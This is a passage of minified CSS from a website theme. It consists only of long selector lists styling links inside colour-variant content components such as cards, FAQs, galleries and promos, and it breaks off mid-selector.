.paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--category-card .privacy-content h5>a,.klein-blue.paragraph--type--category-card .privacy-content p>a,.klein-blue.paragraph--type--category-card .slider-container .paging>a,.klein-blue.paragraph--type--category-card .slider-container1 .paging1>a,.klein-blue.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--category-card h1>a,.klein-blue.paragraph--type--category-card h2>a,.klein-blue.paragraph--type--category-card h3>a,.klein-blue.paragraph--type--category-card h4>a,.klein-blue.paragraph--type--category-card h5>a,.klein-blue.paragraph--type--category-card ol li>a,.klein-blue.paragraph--type--category-card p>a,.klein-blue.paragraph--type--category-card ul li a>a,.klein-blue.paragraph--type--category-card ul li>a,.klein-blue.paragraph--type--faq-s .component-description-space>a,.klein-blue.paragraph--type--faq-s .component-heading-space>a,.klein-blue.paragraph--type--faq-s .flexible-page-useful__heading>a,.klein-blue.paragraph--type--faq-s .flexible-quote__author>a,.klein-blue.paragraph--type--faq-s .flexible-quote__quote>a,.klein-blue.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--faq-s .privacy-content h5>a,.klein-blue.paragraph--type--faq-s .privacy-content p>a,.klein-blue.paragraph--type--faq-s .slider-container .paging>a,.klein-blue.paragraph--type--faq-s .slider-container1 .paging1>a,.klein-blue.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--faq-s h1>a,.klein-blue.paragraph--type--faq-s h2>a,.klein-blue.paragraph--type--faq-s h3>a,.klein-blue.paragraph--type--faq-s h4>a,.klein-blue.paragraph--type--faq-s h5>a,.klein-blue.paragraph--type--faq-s ol li>a,.klein-blue.paragraph--type--faq-s p>a,.klein-blue.paragraph--type--faq-s ul li a>a,.klein-blue.paragraph--type--faq-s ul li>a,.klein-blue.paragraph--type--image-video-gallery-component .component-description-space>a,.klein-blue.paragraph--type--image-video-gallery-component .component-heading-space>a,.klein-blue.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.klein-blue.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.klein-blue.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--image-video-gallery-component .privacy-content h5>a,.klein-blue.paragraph--type--image-video-gallery-component .privacy-content p>a,.klein-blue.paragraph--type--image-video-gallery-component .slider-container .paging>a,.klein-blue.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--image-video-gallery-component h1>a,.klein-blue.paragraph--type--image-video-gallery-component h2>a,.klein-blue.paragraph--type--image-video-gallery-component h3>a,.klein-blue.paragraph--type--image-video-gallery-component h4>a,.klein-blue.paragraph--type--image-video-gallery-component h5>a,.klein-blue.paragraph--type--image-video-gallery-component ol li>a,.klein-blue.paragraph--type--image-video-gallery-component p>a,.klein-blue.paragraph--type--image-video-gallery-component ul li a>a,.klein-blue.paragraph--type--image-video-gallery-component ul li>a,.klein-blue.paragraph--type--live-streams-component .component-description-space>a,.klein-blue.paragraph--type--live-streams-component .component-heading-space>a,.klein-blue.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--live-streams-component .flexible-quote__author>a,.klein-blue.paragraph--type--live-streams-component .flexible-quote__quote>a,.klein-blue.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--live-streams-component .privacy-content h5>a,.klein-blue.paragraph--type--live-streams-component .privacy-content p>a,.klein-blue.paragraph--type--live-streams-component .slider-container .paging>a,.klein-blue.paragraph--type--live-streams-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--live-streams-component h1>a,.klein-blue.paragraph--type--live-streams-component h2>a,.klein-blue.paragraph--type--live-streams-component h3>a,.klein-blue.paragraph--type--live-streams-component h4>a,.klein-blue.paragraph--type--live-streams-component h5>a,.klein-blue.paragraph--type--live-streams-component ol li>a,.klein-blue.paragraph--type--live-streams-component p>a,.klein-blue.paragraph--type--live-streams-component ul li a>a,.klein-blue.paragraph--type--live-streams-component ul li>a,.klein-blue.paragraph--type--navigation-link-lists .component-description-space>a,.klein-blue.paragraph--type--navigation-link-lists .component-heading-space>a,.klein-blue.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.klein-blue.paragraph--type--navigation-link-lists .flexible-quote__author>a,.klein-blue.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.klein-blue.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--navigation-link-lists .privacy-content h5>a,.klein-blue.paragraph--type--navigation-link-lists .privacy-content p>a,.klein-blue.paragraph--type--navigation-link-lists .slider-container .paging>a,.klein-blue.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.klein-blue.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--navigation-link-lists h1>a,.klein-blue.paragraph--type--navigation-link-lists h2>a,.klein-blue.paragraph--type--navigation-link-lists h3>a,.klein-blue.paragraph--type--navigation-link-lists h4>a,.klein-blue.paragraph--type--navigation-link-lists h5>a,.klein-blue.paragraph--type--navigation-link-lists ol li>a,.klein-blue.paragraph--type--navigation-link-lists p>a,.klein-blue.paragraph--type--navigation-link-lists ul li a>a,.klein-blue.paragraph--type--navigation-link-lists ul li>a,.klein-blue.paragraph--type--page-useful-component .component-description-space>a,.klein-blue.paragraph--type--page-useful-component .component-heading-space>a,.klein-blue.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--page-useful-component .flexible-quote__author>a,.klein-blue.paragraph--type--page-useful-component .flexible-quote__quote>a,.klein-blue.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--page-useful-component .privacy-content h5>a,.klein-blue.paragraph--type--page-useful-component .privacy-content p>a,.klein-blue.paragraph--type--page-useful-component .slider-container .paging>a,.klein-blue.paragraph--type--page-useful-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--page-useful-component h1>a,.klein-blue.paragraph--type--page-useful-component h2>a,.klein-blue.paragraph--type--page-useful-component h3>a,.klein-blue.paragraph--type--page-useful-component h4>a,.klein-blue.paragraph--type--page-useful-component h5>a,.klein-blue.paragraph--type--page-useful-component ol li>a,.klein-blue.paragraph--type--page-useful-component p>a,.klein-blue.paragraph--type--page-useful-component ul li a>a,.klein-blue.paragraph--type--page-useful-component ul li>a,.klein-blue.paragraph--type--partner-cards-links .component-description-space>a,.klein-blue.paragraph--type--partner-cards-links .component-heading-space>a,.klein-blue.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.klein-blue.paragraph--type--partner-cards-links .flexible-quote__author>a,.klein-blue.paragraph--type--partner-cards-links .flexible-quote__quote>a,.klein-blue.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--partner-cards-links .privacy-content h5>a,.klein-blue.paragraph--type--partner-cards-links .privacy-content p>a,.klein-blue.paragraph--type--partner-cards-links .slider-container .paging>a,.klein-blue.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.klein-blue.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--partner-cards-links h1>a,.klein-blue.paragraph--type--partner-cards-links h2>a,.klein-blue.paragraph--type--partner-cards-links h3>a,.klein-blue.paragraph--type--partner-cards-links h4>a,.klein-blue.paragraph--type--partner-cards-links h5>a,.klein-blue.paragraph--type--partner-cards-links ol li>a,.klein-blue.paragraph--type--partner-cards-links p>a,.klein-blue.paragraph--type--partner-cards-links ul li a>a,.klein-blue.paragraph--type--partner-cards-links ul li>a,.klein-blue.paragraph--type--promos .component-description-space>a,.klein-blue.paragraph--type--promos .component-heading-space>a,.klein-blue.paragraph--type--promos .flexible-page-useful__heading>a,.klein-blue.paragraph--type--promos .flexible-quote__author>a,.klein-blue.paragraph--type--promos .flexible-quote__quote>a,.klein-blue.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--promos .privacy-content h5>a,.klein-blue.paragraph--type--promos .privacy-content p>a,.klein-blue.paragraph--type--promos .slider-container .paging>a,.klein-blue.paragraph--type--promos .slider-container1 .paging1>a,.klein-blue.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--promos h1>a,.klein-blue.paragraph--type--promos h2>a,.klein-blue.paragraph--type--promos h3>a,.klein-blue.paragraph--type--promos h4>a,.klein-blue.paragraph--type--promos h5>a,.klein-blue.paragraph--type--promos ol li>a,.klein-blue.paragraph--type--promos p>a,.klein-blue.paragraph--type--promos ul li a>a,.klein-blue.paragraph--type--promos ul li>a,.klein-blue.paragraph--type--quote-component .component-description-space>a,.klein-blue.paragraph--type--quote-component .component-heading-space>a,.klein-blue.paragraph--type--quote-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--quote-component .flexible-quote__author>a,.klein-blue.paragraph--type--quote-component .flexible-quote__quote>a,.klein-blue.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--quote-component .privacy-content h5>a,.klein-blue.paragraph--type--quote-component .privacy-content p>a,.klein-blue.paragraph--type--quote-component .slider-container .paging>a,.klein-blue.paragraph--type--quote-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--quote-component h1>a,.klein-blue.paragraph--type--quote-component h2>a,.klein-blue.paragraph--type--quote-component h3>a,.klein-blue.paragraph--type--quote-component h4>a,.klein-blue.paragraph--type--quote-component h5>a,.klein-blue.paragraph--type--quote-component ol li>a,.klein-blue.paragraph--type--quote-component p>a,.klein-blue.paragraph--type--quote-component ul li a>a,.klein-blue.paragraph--type--quote-component ul li>a,.klein-blue.paragraph--type--related-campaigns .component-description-space>a,.klein-blue.paragraph--type--related-campaigns .component-heading-space>a,.klein-blue.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.klein-blue.paragraph--type--related-campaigns .flexible-quote__author>a,.klein-blue.paragraph--type--related-campaigns .flexible-quote__quote>a,.klein-blue.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--related-campaigns .privacy-content h5>a,.klein-blue.paragraph--type--related-campaigns .privacy-content p>a,.klein-blue.paragraph--type--related-campaigns .slider-container .paging>a,.klein-blue.paragraph--type--related-campaigns .slider-container1 .paging1>a,.klein-blue.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--related-campaigns h1>a,.klein-blue.paragraph--type--related-campaigns h2>a,.klein-blue.paragraph--type--related-campaigns h3>a,.klein-blue.paragraph--type--related-campaigns h4>a,.klein-blue.paragraph--type--related-campaigns h5>a,.klein-blue.paragraph--type--related-campaigns ol li>a,.klein-blue.paragraph--type--related-campaigns p>a,.klein-blue.paragraph--type--related-campaigns ul li a>a,.klein-blue.paragraph--type--related-campaigns ul li>a,.klein-blue.paragraph--type--sign-up-component .component-description-space>a,.klein-blue.paragraph--type--sign-up-component .component-heading-space>a,.klein-blue.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--sign-up-component .flexible-quote__author>a,.klein-blue.paragraph--type--sign-up-component .flexible-quote__quote>a,.klein-blue.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--sign-up-component .privacy-content h5>a,.klein-blue.paragraph--type--sign-up-component .privacy-content p>a,.klein-blue.paragraph--type--sign-up-component .slider-container .paging>a,.klein-blue.paragraph--type--sign-up-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--sign-up-component h1>a,.klein-blue.paragraph--type--sign-up-component h2>a,.klein-blue.paragraph--type--sign-up-component h3>a,.klein-blue.paragraph--type--sign-up-component h4>a,.klein-blue.paragraph--type--sign-up-component h5>a,.klein-blue.paragraph--type--sign-up-component ol li>a,.klein-blue.paragraph--type--sign-up-component p>a,.klein-blue.paragraph--type--sign-up-component ul li a>a,.klein-blue.paragraph--type--sign-up-component ul li>a,.klein-blue.paragraph--type--signpost-card .component-description-space>a,.klein-blue.paragraph--type--signpost-card .component-heading-space>a,.klein-blue.paragraph--type--signpost-card .flexible-page-useful__heading>a,.klein-blue.paragraph--type--signpost-card .flexible-quote__author>a,.klein-blue.paragraph--type--signpost-card .flexible-quote__quote>a,.klein-blue.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--signpost-card .privacy-content h5>a,.klein-blue.paragraph--type--signpost-card .privacy-content p>a,.klein-blue.paragraph--type--signpost-card .slider-container .paging>a,.klein-blue.paragraph--type--signpost-card .slider-container1 .paging1>a,.klein-blue.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--signpost-card h1>a,.klein-blue.paragraph--type--signpost-card h2>a,.klein-blue.paragraph--type--signpost-card h3>a,.klein-blue.paragraph--type--signpost-card h4>a,.klein-blue.paragraph--type--signpost-card h5>a,.klein-blue.paragraph--type--signpost-card ol li>a,.klein-blue.paragraph--type--signpost-card p>a,.klein-blue.paragraph--type--signpost-card ul li a>a,.klein-blue.paragraph--type--signpost-card ul li>a,.klein-blue.paragraph--type--text-and-video-image-background .component-description-space>a,.klein-blue.paragraph--type--text-and-video-image-background .component-heading-space>a,.klein-blue.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.klein-blue.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.klein-blue.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.klein-blue.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--text-and-video-image-background .privacy-content h5>a,.klein-blue.paragraph--type--text-and-video-image-background .privacy-content p>a,.klein-blue.paragraph--type--text-and-video-image-background .slider-container .paging>a,.klein-blue.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.klein-blue.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--text-and-video-image-background h1>a,.klein-blue.paragraph--type--text-and-video-image-background h2>a,.klein-blue.paragraph--type--text-and-video-image-background h3>a,.klein-blue.paragraph--type--text-and-video-image-background h4>a,.klein-blue.paragraph--type--text-and-video-image-background h5>a,.klein-blue.paragraph--type--text-and-video-image-background ol li>a,.klein-blue.paragraph--type--text-and-video-image-background p>a,.klein-blue.paragraph--type--text-and-video-image-background ul li a>a,.klein-blue.paragraph--type--text-and-video-image-background ul li>a,.klein-blue.paragraph--type--text-block .component-description-space>a,.klein-blue.paragraph--type--text-block .component-heading-space>a,.klein-blue.paragraph--type--text-block .flexible-page-useful__heading>a,.klein-blue.paragraph--type--text-block .flexible-quote__author>a,.klein-blue.paragraph--type--text-block .flexible-quote__quote>a,.klein-blue.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--text-block .privacy-content h5>a,.klein-blue.paragraph--type--text-block .privacy-content p>a,.klein-blue.paragraph--type--text-block .slider-container .paging>a,.klein-blue.paragraph--type--text-block .slider-container1 .paging1>a,.klein-blue.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--text-block h1>a,.klein-blue.paragraph--type--text-block h2>a,.klein-blue.paragraph--type--text-block h3>a,.klein-blue.paragraph--type--text-block h4>a,.klein-blue.paragraph--type--text-block h5>a,.klein-blue.paragraph--type--text-block ol li>a,.klein-blue.paragraph--type--text-block p>a,.klein-blue.paragraph--type--text-block ul li a>a,.klein-blue.paragraph--type--text-block ul li>a,.klein-blue.paragraph--type--video-gallery-slider-component .component-description-space>a,.klein-blue.paragraph--type--video-gallery-slider-component .component-heading-space>a,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.klein-blue.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.klein-blue.paragraph--type--video-gallery-slider-component .privacy-content p>a,.klein-blue.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.klein-blue.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.klein-blue.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--video-gallery-slider-component h1>a,.klein-blue.paragraph--type--video-gallery-slider-component h2>a,.klein-blue.paragraph--type--video-gallery-slider-component h3>a,.klein-blue.paragraph--type--video-gallery-slider-component h4>a,.klein-blue.paragraph--type--video-gallery-slider-component h5>a,.klein-blue.paragraph--type--video-gallery-slider-component ol li>a,.klein-blue.paragraph--type--video-gallery-slider-component p>a,.klein-blue.paragraph--type--video-gallery-slider-component ul li a>a,.klein-blue.paragraph--type--video-gallery-slider-component ul li>a,.navy.paragraph--type--article-card .component-description-space>a,.navy.paragraph--type--article-card .component-heading-space>a,.navy.paragraph--type--article-card .flexible-page-useful__heading>a,.navy.paragraph--type--article-card .flexible-quote__author>a,.navy.paragraph--type--article-card .flexible-quote__quote>a,.navy.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--article-card .privacy-content h5>a,.navy.paragraph--type--article-card .privacy-content p>a,.navy.paragraph--type--article-card .slider-container .paging>a,.navy.paragraph--type--article-card .slider-container1 .paging1>a,.navy.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--article-card h1>a,.navy.paragraph--type--article-card h2>a,.navy.paragraph--type--article-card h3>a,.navy.paragraph--type--article-card h4>a,.navy.paragraph--type--article-card h5>a,.navy.paragraph--type--article-card ol li>a,.navy.paragraph--type--article-card p>a,.navy.paragraph--type--article-card ul li a>a,.navy.paragraph--type--article-card ul li>a,.navy.paragraph--type--body-basic-table .component-description-space>a,.navy.paragraph--type--body-basic-table .component-heading-space>a,.navy.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.navy.paragraph--type--body-basic-table .flexible-quote__author>a,.navy.paragraph--type--body-basic-table .flexible-quote__quote>a,.navy.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--body-basic-table .privacy-content h5>a,.navy.paragraph--type--body-basic-table .privacy-content p>a,.navy.paragraph--type--body-basic-table .slider-container .paging>a,.navy.paragraph--type--body-basic-table .slider-container1 .paging1>a,.navy.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--body-basic-table h1>a,.navy.paragraph--type--body-basic-table h2>a,.navy.paragraph--type--body-basic-table h3>a,.navy.paragraph--type--body-basic-table h4>a,.navy.paragraph--type--body-basic-table h5>a,.navy.paragraph--type--body-basic-table ol li>a,.navy.paragraph--type--body-basic-table p>a,.navy.paragraph--type--body-basic-table ul li a>a,.navy.paragraph--type--body-basic-table ul li>a,.navy.paragraph--type--body-content-block .component-description-space>a,.navy.paragraph--type--body-content-block .component-heading-space>a,.navy.paragraph--type--body-content-block .flexible-page-useful__heading>a,.navy.paragraph--type--body-content-block .flexible-quote__author>a,.navy.paragraph--type--body-content-block .flexible-quote__quote>a,.navy.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--body-content-block .privacy-content h5>a,.navy.paragraph--type--body-content-block .privacy-content p>a,.navy.paragraph--type--body-content-block .slider-container .paging>a,.navy.paragraph--type--body-content-block .slider-container1 .paging1>a,.navy.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--body-content-block h1>a,.navy.paragraph--type--body-content-block h2>a,.navy.paragraph--type--body-content-block h3>a,.navy.paragraph--type--body-content-block h4>a,.navy.paragraph--type--body-content-block h5>a,.navy.paragraph--type--body-content-block ol li>a,.navy.paragraph--type--body-content-block p>a,.navy.paragraph--type--body-content-block ul li a>a,.navy.paragraph--type--body-content-block ul li>a,.navy.paragraph--type--body-grid-table .component-description-space>a,.navy.paragraph--type--body-grid-table .component-heading-space>a,.navy.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.navy.paragraph--type--body-grid-table .flexible-quote__author>a,.navy.paragraph--type--body-grid-table .flexible-quote__quote>a,.navy.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--body-grid-table .privacy-content h5>a,.navy.paragraph--type--body-grid-table .privacy-content p>a,.navy.paragraph--type--body-grid-table .slider-container .paging>a,.navy.paragraph--type--body-grid-table .slider-container1 .paging1>a,.navy.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--body-grid-table h1>a,.navy.paragraph--type--body-grid-table h2>a,.navy.paragraph--type--body-grid-table h3>a,.navy.paragraph--type--body-grid-table h4>a,.navy.paragraph--type--body-grid-table h5>a,.navy.paragraph--type--body-grid-table ol li>a,.navy.paragraph--type--body-grid-table p>a,.navy.paragraph--type--body-grid-table ul li a>a,.navy.paragraph--type--body-grid-table ul li>a,.navy.paragraph--type--body-title-share-intro-text .component-description-space>a,.navy.paragraph--type--body-title-share-intro-text .component-heading-space>a,.navy.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.navy.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.navy.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.navy.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.navy.paragraph--type--body-title-share-intro-text .privacy-content p>a,.navy.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.navy.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.navy.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--body-title-share-intro-text h1>a,.navy.paragraph--type--body-title-share-intro-text h2>a,.navy.paragraph--type--body-title-share-intro-text h3>a,.navy.paragraph--type--body-title-share-intro-text h4>a,.navy.paragraph--type--body-title-share-intro-text h5>a,.navy.paragraph--type--body-title-share-intro-text ol li>a,.navy.paragraph--type--body-title-share-intro-text p>a,.navy.paragraph--type--body-title-share-intro-text ul li a>a,.navy.paragraph--type--body-title-share-intro-text ul li>a,.navy.paragraph--type--category-card .component-description-space>a,.navy.paragraph--type--category-card .component-heading-space>a,.navy.paragraph--type--category-card .flexible-page-useful__heading>a,.navy.paragraph--type--category-card .flexible-quote__author>a,.navy.paragraph--type--category-card .flexible-quote__quote>a,.navy.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--category-card .privacy-content h5>a,.navy.paragraph--type--category-card .privacy-content p>a,.navy.paragraph--type--category-card .slider-container .paging>a,.navy.paragraph--type--category-card .slider-container1 .paging1>a,.navy.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--category-card h1>a,.navy.paragraph--type--category-card h2>a,.navy.paragraph--type--category-card h3>a,.navy.paragraph--type--category-card h4>a,.navy.paragraph--type--category-card h5>a,.navy.paragraph--type--category-card ol li>a,.navy.paragraph--type--category-card p>a,.navy.paragraph--type--category-card ul li a>a,.navy.paragraph--type--category-card ul li>a,.navy.paragraph--type--faq-s .component-description-space>a,.navy.paragraph--type--faq-s .component-heading-space>a,.navy.paragraph--type--faq-s .flexible-page-useful__heading>a,.navy.paragraph--type--faq-s .flexible-quote__author>a,.navy.paragraph--type--faq-s .flexible-quote__quote>a,.navy.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--faq-s .privacy-content h5>a,.navy.paragraph--type--faq-s .privacy-content p>a,.navy.paragraph--type--faq-s .slider-container .paging>a,.navy.paragraph--type--faq-s .slider-container1 .paging1>a,.navy.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--faq-s h1>a,.navy.paragraph--type--faq-s h2>a,.navy.paragraph--type--faq-s h3>a,.navy.paragraph--type--faq-s h4>a,.navy.paragraph--type--faq-s h5>a,.navy.paragraph--type--faq-s ol li>a,.navy.paragraph--type--faq-s p>a,.navy.paragraph--type--faq-s ul li a>a,.navy.paragraph--type--faq-s ul li>a,.navy.paragraph--type--image-video-gallery-component .component-description-space>a,.navy.paragraph--type--image-video-gallery-component .component-heading-space>a,.navy.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.navy.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.navy.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.navy.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--image-video-gallery-component .privacy-content h5>a,.navy.paragraph--type--image-video-gallery-component .privacy-content p>a,.navy.paragraph--type--image-video-gallery-component .slider-container .paging>a,.navy.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.navy.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--image-video-gallery-component h1>a,.navy.paragraph--type--image-video-gallery-component h2>a,.navy.paragraph--type--image-video-gallery-component h3>a,.navy.paragraph--type--image-video-gallery-component h4>a,.navy.paragraph--type--image-video-gallery-component h5>a,.navy.paragraph--type--image-video-gallery-component ol li>a,.navy.paragraph--type--image-video-gallery-component p>a,.navy.paragraph--type--image-video-gallery-component ul li a>a,.navy.paragraph--type--image-video-gallery-component ul li>a,.navy.paragraph--type--live-streams-component .component-description-space>a,.navy.paragraph--type--live-streams-component .component-heading-space>a,.navy.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.navy.paragraph--type--live-streams-component .flexible-quote__author>a,.navy.paragraph--type--live-streams-component .flexible-quote__quote>a,.navy.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--live-streams-component .privacy-content h5>a,.navy.paragraph--type--live-streams-component .privacy-content p>a,.navy.paragraph--type--live-streams-component .slider-container .paging>a,.navy.paragraph--type--live-streams-component .slider-container1 .paging1>a,.navy.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--live-streams-component h1>a,.navy.paragraph--type--live-streams-component h2>a,.navy.paragraph--type--live-streams-component h3>a,.navy.paragraph--type--live-streams-component h4>a,.navy.paragraph--type--live-streams-component h5>a,.navy.paragraph--type--live-streams-component ol li>a,.navy.paragraph--type--live-streams-component p>a,.navy.paragraph--type--live-streams-component ul li a>a,.navy.paragraph--type--live-streams-component ul li>a,.navy.paragraph--type--navigation-link-lists 